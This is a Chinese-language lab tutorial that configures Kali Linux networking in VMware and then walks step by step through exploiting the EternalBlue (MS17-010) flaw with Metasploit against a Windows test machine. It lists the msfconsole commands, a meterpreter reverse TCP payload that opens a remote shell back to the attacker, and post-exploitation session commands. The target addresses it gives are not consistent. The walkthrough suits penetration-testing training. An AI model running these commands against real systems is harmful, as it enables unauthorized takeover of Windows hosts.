-

kali网络配置

虚拟网络编辑器配置

打开虚拟网络编辑器,用管理员权限打开

打开后

VMnet0采用桥接模式,外部连接这边选择自己桥接的对象

控制面板可查看桥接对象

VMnet8这边选择NAT模式

VMnet1选择主机模式

因为要用到两个网卡,

所以我们在虚拟机设置这边添加一个网络适配器,两个网络适配器都选择桥接模式,一样的配置

如下图配置

一样的配置

-

物理机配置

用cmd界面的ipconfig命令

查看无线局域网适配器中的IPv4地址和子网掩码

无线局域网适配器 WLAN中的IPv4和默认网关

-



kali配置

kali的终端下输入命令以停止网络服务

systemctl stop NetworkManager

或

service NetworkManager stop

然后输入vim /etc/network/interfaces

从物理机得到的信息,只需要更改数字即可

物理机(eth1)和wifi(eth0)netmask一般都是255.255.255.0,可以不用更改

物理机(eth1)的address和gateway一样

其余对比物理机信息替换即可

按i进入编辑模式

输入:wq! 强制保存文件并退出

输入

vim /etc/resolv.conf

输入

ip addr

出现down,输入

ip link set eth1 up

参数填写down的网卡,这边是eth1,再查看一下网卡

最后

重启网络服务

systemctl restart networking

或

service NetworkManager start

能ping得通外网,即代表成功

-

永恒之蓝漏洞

基础命令

#进入msf:

msfconsole

#使用search查找相关漏洞:

search ms17-010

#使用use进入模块:

use 数字

#使用info查看模块信息:

info

#设置poc连接方式:

set payload windows/x64/meterpreter/reverse_tcp

#查看模块需要配置的参数:

show options

#设置参数:

set RHOST 192.168.125.138

#攻击:

exploit / run

#回退

back

后渗透命令

#查看当前用户

getuid

#进入shell

shell

#解决shell乱码

chcp 65001

#退出shell

exit

#把会话放到后台

background

#查看所有会话

sessions

#进入某个会话

sessions -i id号

#删除会话

sessions -k id号

在复现前需要准备

攻击机 kali 192.168.126.203

靶机 win11 192.168.126.160

在靶机里面关闭防火墙

- 主机发现

nmap 靶机ip -O -sS -T4

#-O 操作系统识别

发现主机开的是80端口,并且操作系统可能是win10

- 永恒之蓝漏洞探测



先进入msf,然后搜寻ms17-010的漏洞模块

msfconsole

#搜寻模块

search ms17-010

#使用模块

use 3



使用scanner模块对主机进行扫描,检测是否存在漏洞,使用use 3

进入到该模块之后,可以使用info查看该漏洞模块的具体介绍信息



使用show options选项,查看我们要输入的具体参数,其中标注了yes的选项是必须的参数,若这个参数为空,则需要我们填写。RHOSTS选项为空,所以我们需要填写,RHOSTS代表要攻击的目标。输入r然后按tab键可以自动补全该参数

执行扫描攻击

显示主机很可能能够会受到永恒之蓝漏洞的攻击



- 漏洞攻击

search 17-010

use 0

#设置payload连接的方式,reverse_tcp为反向连接,即受害机主动连接攻击机,以获取shell

set payload windows/x64/meterpreter/reverse_tcp

show options

set rhosts 192.168.125.130

执行命令

search 17-010

执行攻击,返回一个meterpreter 会话,通过该会话可以控制目标主机,成功拿下主机system权限

拿到主机权限后,可以进入该主机的shell(cmd),执行cmd命令

#进入dos命令行

shell

#切换编码,解决乱码问题

chcp 65001

ipconfig

可以退出当前shell,然后把该会话放到msf后台

exit

background